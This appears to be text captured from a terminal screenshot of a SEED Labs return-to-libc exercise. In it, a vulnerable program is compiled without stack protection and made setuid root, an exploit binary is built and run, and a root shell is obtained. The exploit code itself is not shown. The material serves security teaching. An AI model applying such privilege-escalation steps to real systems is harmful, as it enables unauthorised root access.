 Terminal
[09/29/2014 21:22] seed@ubuntu:~/rettolibc$ su
Password:
[09/29/2014 21:22] root@ubuntu:/home/seed/rettolibc# gcc -fno-stack-protector -z
 noexecstack -o retlib retlib.c
[09/29/2014 21:22] root@ubuntu:/home/seed/rettolibc# chmod 4755 retlib
[09/29/2014 21:22] root@ubuntu:/home/seed/rettolibc# exit
exit
[09/29/2014 21:22] seed@ubuntu:~/rettolibc$ gcc -o exploit exploit.c
^[[A^[[A^[[A[09/29/2014 21:22] seed@ubuntu:~/rettolibc$ exploit
[09/29/2014 21:22] seed@ubuntu:~/rettolibc$ retlib
# whoami
root
#